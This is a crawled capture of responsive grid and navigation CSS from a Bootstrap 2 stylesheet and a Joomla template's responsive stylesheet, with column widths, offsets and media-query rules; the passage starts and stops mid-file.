  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1050px;
  }
  .span12 {
    width: 1050px;
  }
  .span11 {
    width: 960px;
  }
  .span10 {
    width: 870px;
  }
  .span9 {
    width: 780px;
  }
  .span8 {
    width: 690px;
  }
  .span7 {
    width: 600px;
  }
  .span6 {
    width: 510px;
  }
  .span5 {
    width: 420px;
  }
  .span4 {
    width: 330px;
  }
  .span3 {
    width: 240px;
  }
  .span2 {
    width: 150px;
  }
  .span1 {
    width: 60px;
  }
  .offset12 {
    margin-left: 1110px;
  }
  .offset11 {
    margin-left: 1020px;
  }
  .offset10 {
    margin-left: 930px;
  }
  .offset9 {
    margin-left: 840px;
  }
  .offset8 {
    margin-left: 750px;
  }
  .offset7 {
    margin-left: 660px;
  }
  .offset6 {
    margin-left: 570px;
  }
  .offset5 {
    margin-left: 480px;
  }
  .offset4 {
    margin-left: 390px;
  }
  .offset3 {
    margin-left: 300px;
  }
  .offset2 {
    margin-left: 210px;
  }
  .offset1 {
    margin-left: 120px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.8571428571429%;
    *margin-left: 2.8033794162826%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.8571428571429%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.428571428571%;
    *width: 91.374807987711%;
  }
  .row-fluid .span10 {
    width: 82.857142857143%;
    *width: 82.803379416283%;
  }
  .row-fluid .span9 {
    width: 74.285714285714%;
    *width: 74.231950844854%;
  }
  .row-fluid .span8 {
    width: 65.714285714286%;
    *width: 65.660522273426%;
  }
  .row-fluid .span7 {
    width: 57.142857142857%;
    *width: 57.089093701997%;
  }
  .row-fluid .span6 {
    width: 48.571428571429%;
    *width: 48.517665130568%;
  }
  .row-fluid .span5 {
    width: 40%;
    *width: 39.94623655914%;
  }
  .row-fluid .span4 {
    width: 31.428571428571%;
    *width: 31.374807987711%;
  }
  .row-fluid .span3 {
    width: 22.857142857143%;
    *width: 22.803379416283%;
  }
  .row-fluid .span2 {
    width: 14.285714285714%;
    *width: 14.231950844854%;
  }
  .row-fluid .span1 {
    width: 5.7142857142857%;
    *width: 5.6605222734255%;
  }
  .row-fluid .offset12 {
    margin-left: 105.71428571429%;
    *margin-left: 105.60675883257%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.85714285714%;
    *margin-left: 102.74961597542%;
  }
  .row-fluid .offset11 {
    margin-left: 97.142857142857%;
    *margin-left: 97.035330261137%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.285714285714%;
    *margin-left: 94.178187403994%;
  }
  .row-fluid .offset10 {
    margin-left: 88.571428571429%;
    *margin-left: 88.463901689708%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.714285714286%;
    *margin-left: 85.606758832565%;
  }
  .row-fluid .offset9 {
    margin-left: 80%;
    *margin-left: 79.89247311828%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.142857142857%;
    *margin-left: 77.035330261137%;
  }
  .row-fluid .offset8 {
    margin-left: 71.428571428571%;
    *margin-left: 71.321044546851%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.571428571429%;
    *margin-left: 68.463901689708%;
  }
  .row-fluid .offset7 {
    margin-left: 62.857142857143%;
    *margin-left: 62.749615975422%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 60%;
    *margin-left: 59.89247311828%;
  }
  .row-fluid .offset6 {
    margin-left: 54.285714285714%;
    *margin-left: 54.178187403994%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.428571428571%;
    *margin-left: 51.321044546851%;
  }
  .row-fluid .offset5 {
    margin-left: 45.714285714286%;
    *margin-left: 45.606758832565%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.857142857143%;
    *margin-left: 42.749615975422%;
  }
  .row-fluid .offset4 {
    margin-left: 37.142857142857%;
    *margin-left: 37.035330261137%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.285714285714%;
    *margin-left: 34.178187403994%;
  }
  .row-fluid .offset3 {
    margin-left: 28.571428571429%;
    *margin-left: 28.463901689708%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.714285714286%;
    *margin-left: 25.606758832565%;
  }
  .row-fluid .offset2 {
    margin-left: 20%;
    *margin-left: 19.89247311828%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.142857142857%;
    *margin-left: 17.035330261137%;
  }
  .row-fluid .offset1 {
    margin-left: 11.428571428571%;
    *margin-left: 11.321044546851%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.5714285714286%;
    *margin-left: 8.4639016897081%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 1036px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 946px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 856px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 766px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 676px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 586px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 496px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 406px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 316px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 226px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 136px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 46px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 736px;
  }
  .span12 {
    width: 736px;
  }
  .span11 {
    width: 673px;
  }
  .span10 {
    width: 610px;
  }
  .span9 {
    width: 547px;
  }
  .span8 {
    width: 484px;
  }
  .span7 {
    width: 421px;
  }
  .span6 {
    width: 358px;
  }
  .span5 {
    width: 295px;
  }
  .span4 {
    width: 232px;
  }
  .span3 {
    width: 169px;
  }
  .span2 {
    width: 106px;
  }
  .span1 {
    width: 43px;
  }
  .offset12 {
    margin-left: 776px;
  }
  .offset11 {
    margin-left: 713px;
  }
  .offset10 {
    margin-left: 650px;
  }
  .offset9 {
    margin-left: 587px;
  }
  .offset8 {
    margin-left: 524px;
  }
  .offset7 {
    margin-left: 461px;
  }
  .offset6 {
    margin-left: 398px;
  }
  .offset5 {
    margin-left: 335px;
  }
  .offset4 {
    margin-left: 272px;
  }
  .offset3 {
    margin-left: 209px;
  }
  .offset2 {
    margin-left: 146px;
  }
  .offset1 {
    margin-left: 83px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7173913043478%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .row-fluid .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .row-fluid .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .row-fluid .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .row-fluid .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .row-fluid .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .row-fluid .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .row-fluid .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .row-fluid .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .row-fluid .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .row-fluid .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .row-fluid .offset12 {
    margin-left: 105.4347826087%;
    *margin-left: 105.32725572698%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.71739130435%;
    *margin-left: 102.60986442263%;
  }
  .row-fluid .offset11 {
    margin-left: 96.875%;
    *margin-left: 96.76747311828%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.157608695652%;
    *margin-left: 94.050081813932%;
  }
  .row-fluid .offset10 {
    margin-left: 88.315217391304%;
    *margin-left: 88.207690509584%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.597826086957%;
    *margin-left: 85.490299205236%;
  }
  .row-fluid .offset9 {
    margin-left: 79.755434782609%;
    *margin-left: 79.647907900888%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.038043478261%;
    *margin-left: 76.93051659654%;
  }
  .row-fluid .offset8 {
    margin-left: 71.195652173913%;
    *margin-left: 71.088125292193%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.478260869565%;
    *margin-left: 68.370733987845%;
  }
  .row-fluid .offset7 {
    margin-left: 62.635869565217%;
    *margin-left: 62.528342683497%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.91847826087%;
    *margin-left: 59.810951379149%;
  }
  .row-fluid .offset6 {
    margin-left: 54.076086956522%;
    *margin-left: 53.968560074801%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.358695652174%;
    *margin-left: 51.251168770453%;
  }
  .row-fluid .offset5 {
    margin-left: 45.516304347826%;
    *margin-left: 45.408777466106%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.798913043478%;
    *margin-left: 42.691386161758%;
  }
  .row-fluid .offset4 {
    margin-left: 36.95652173913%;
    *margin-left: 36.84899485741%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.239130434783%;
    *margin-left: 34.131603553062%;
  }
  .row-fluid .offset3 {
    margin-left: 28.396739130435%;
    *margin-left: 28.289212248714%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.679347826087%;
    *margin-left: 25.571820944367%;
  }
  .row-fluid .offset2 {
    margin-left: 19.836956521739%;
    *margin-left: 19.729429640019%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.119565217391%;
    *margin-left: 17.012038335671%;
  }
  .row-fluid .offset1 {
    margin-left: 11.277173913043%;
    *margin-left: 11.169647031323%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.5597826086957%;
    *margin-left: 8.4522557269752%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 722px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 659px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 596px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 533px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 470px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 407px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 344px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 281px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 218px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 155px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 92px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 29px;
  }
}

@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0,0,0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -moz-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
  -moz-transition: height .35s ease;
  -o-transition: height .35s ease;
  transition: height .35s ease;
}
.collapse.in {
  height: auto;
}

@media (max-width: 767px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #666;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #666;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f5f5f5;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f5f5f5;
    border-bottom: 1px solid #f5f5f5;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: auto;
  }
}
@media (min-width: 768px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/local/css/template-responsive.css
body_size: 8176
content:
@media (min-width: 980px) and (max-width: 1199px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 930px;
  }
  .span12 {
    width: 930px;
  }
  .span11 {
    width: 850px;
  }
  .span10 {
    width: 770px;
  }
  .span9 {
    width: 690px;
  }
  .span8 {
    width: 610px;
  }
  .span7 {
    width: 530px;
  }
  .span6 {
    width: 450px;
  }
  .span5 {
    width: 370px;
  }
  .span4 {
    width: 290px;
  }
  .span3 {
    width: 210px;
  }
  .span2 {
    width: 130px;
  }
  .span1 {
    width: 50px;
  }
  .offset12 {
    margin-left: 990px;
  }
  .offset11 {
    margin-left: 910px;
  }
  .offset10 {
    margin-left: 830px;
  }
  .offset9 {
    margin-left: 750px;
  }
  .offset8 {
    margin-left: 670px;
  }
  .offset7 {
    margin-left: 590px;
  }
  .offset6 {
    margin-left: 510px;
  }
  .offset5 {
    margin-left: 430px;
  }
  .offset4 {
    margin-left: 350px;
  }
  .offset3 {
    margin-left: 270px;
  }
  .offset2 {
    margin-left: 190px;
  }
  .offset1 {
    margin-left: 110px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 3.2258064516129%;
    *margin-left: 3.1720430107527%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 3.2258064516129%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.397849462366%;
    *width: 91.344086021505%;
  }
  .row-fluid .span10 {
    width: 82.795698924731%;
    *width: 82.741935483871%;
  }
  .row-fluid .span9 {
    width: 74.193548387097%;
    *width: 74.139784946237%;
  }
  .row-fluid .span8 {
    width: 65.591397849462%;
    *width: 65.537634408602%;
  }
  .row-fluid .span7 {
    width: 56.989247311828%;
    *width: 56.935483870968%;
  }
  .row-fluid .span6 {
    width: 48.387096774194%;
    *width: 48.333333333333%;
  }
  .row-fluid .span5 {
    width: 39.784946236559%;
    *width: 39.731182795699%;
  }
  .row-fluid .span4 {
    width: 31.182795698925%;
    *width: 31.129032258065%;
  }
  .row-fluid .span3 {
    width: 22.58064516129%;
    *width: 22.52688172043%;
  }
  .row-fluid .span2 {
    width: 13.978494623656%;
    *width: 13.924731182796%;
  }
  .row-fluid .span1 {
    width: 5.3763440860215%;
    *width: 5.3225806451613%;
  }
  .row-fluid .offset12 {
    margin-left: 106.45161290323%;
    *margin-left: 106.34408602151%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 103.22580645161%;
    *margin-left: 103.11827956989%;
  }
  .row-fluid .offset11 {
    margin-left: 97.849462365591%;
    *margin-left: 97.741935483871%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.623655913978%;
    *margin-left: 94.516129032258%;
  }
  .row-fluid .offset10 {
    margin-left: 89.247311827957%;
    *margin-left: 89.139784946237%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 86.021505376344%;
    *margin-left: 85.913978494624%;
  }
  .row-fluid .offset9 {
    margin-left: 80.645161290323%;
    *margin-left: 80.537634408602%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.41935483871%;
    *margin-left: 77.311827956989%;
  }
  .row-fluid .offset8 {
    margin-left: 72.043010752688%;
    *margin-left: 71.935483870968%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.817204301075%;
    *margin-left: 68.709677419355%;
  }
  .row-fluid .offset7 {
    margin-left: 63.440860215054%;
    *margin-left: 63.333333333333%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 60.215053763441%;
    *margin-left: 60.10752688172%;
  }
  .row-fluid .offset6 {
    margin-left: 54.838709677419%;
    *margin-left: 54.731182795699%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.612903225806%;
    *margin-left: 51.505376344086%;
  }
  .row-fluid .offset5 {
    margin-left: 46.236559139785%;
    *margin-left: 46.129032258065%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 43.010752688172%;
    *margin-left: 42.903225806452%;
  }
  .row-fluid .offset4 {
    margin-left: 37.634408602151%;
    *margin-left: 37.52688172043%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.408602150538%;
    *margin-left: 34.301075268817%;
  }
  .row-fluid .offset3 {
    margin-left: 29.032258064516%;
    *margin-left: 28.924731182796%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.806451612903%;
    *margin-left: 25.698924731183%;
  }
  .row-fluid .offset2 {
    margin-left: 20.430107526882%;
    *margin-left: 20.322580645161%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.204301075269%;
    *margin-left: 17.096774193548%;
  }
  .row-fluid .offset1 {
    margin-left: 11.827956989247%;
    *margin-left: 11.720430107527%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.6021505376344%;
    *margin-left: 8.494623655914%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 916px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 836px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 756px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 676px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 596px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 516px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 436px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 356px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 276px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 196px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 116px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 36px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .offset-12 {
    margin-left: -736px;
  }
  .offset-11 {
    margin-left: -673px;
  }
  .offset-10 {
    margin-left: -610px;
  }
  .offset-9 {
    margin-left: -547px;
  }
  .offset-8 {
    margin-left: -484px;
  }
  .offset-7 {
    margin-left: -421px;
  }
  .offset-6 {
    margin-left: -358px;
  }
  .offset-5 {
    margin-left: -295px;
  }
  .offset-4 {
    margin-left: -232px;
  }
  .offset-3 {
    margin-left: -169px;
  }
  .offset-2 {
    margin-left: -106px;
  }
  .offset-1 {
    margin-left: -43px;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .offset-12 {
    margin-left: -930px;
  }
  .offset-11 {
    margin-left: -850px;
  }
  .offset-10 {
    margin-left: -770px;
  }
  .offset-9 {
    margin-left: -690px;
  }
  .offset-8 {
    margin-left: -610px;
  }
  .offset-7 {
    margin-left: -530px;
  }
  .offset-6 {
    margin-left: -450px;
  }
  .offset-5 {
    margin-left: -370px;
  }
  .offset-4 {
    margin-left: -290px;
  }
  .offset-3 {
    margin-left: -210px;
  }
  .offset-2 {
    margin-left: -130px;
  }
  .offset-1 {
    margin-left: -50px;
  }
}
@media (min-width: 1200px) {
  .offset-12 {
    margin-left: -1050px;
  }
  .offset-11 {
    margin-left: -960px;
  }
  .offset-10 {
    margin-left: -870px;
  }
  .offset-9 {
    margin-left: -780px;
  }
  .offset-8 {
    margin-left: -690px;
  }
  .offset-7 {
    margin-left: -600px;
  }
  .offset-6 {
    margin-left: -510px;
  }
  .offset-5 {
    margin-left: -420px;
  }
  .offset-4 {
    margin-left: -330px;
  }
  .offset-3 {
    margin-left: -240px;
  }
  .offset-2 {
    margin-left: -150px;
  }
  .offset-1 {
    margin-left: -60px;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .row,
  .row-fluid {
    width: 100%;
    margin-left: 0;
    *zoom: 1;
  }
  .row:before,
  .row:after,
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after,
  .row-fluid:after {
    clear: both;
  }
  .row [class*="span"],
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .row [class*="span"]:first-child:not(.pull-right),
  .row-fluid [class*="span"]:first-child:not(.pull-right) {
    margin-left: 0;
  }
  .row [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right),
  .row-fluid [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right) {
    margin-left: 0;
  }
  .row .span12,
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row .span11,
  .row-fluid .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .row .span10,
  .row-fluid .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .row .span9,
  .row-fluid .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .row .span8,
